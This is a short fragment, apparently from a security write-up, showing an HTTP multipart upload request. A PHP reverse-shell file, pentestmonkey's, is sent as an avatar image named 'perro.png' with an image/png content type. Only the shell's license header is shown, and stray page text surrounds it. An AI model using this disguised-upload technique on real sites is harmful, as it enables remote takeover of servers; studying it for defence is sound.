 12345678
-----------------------------41474506631670936375160090655​4
Content-Disposition: form-data; name="avatar"; filename="perro.png"
Content-Type: image/png
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full
responsibility
// for any actions performed using this tool.  The author accepts no
liability
// for damage caused by this tool.  If these terms are not acceptable to
you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
Search
0 highlight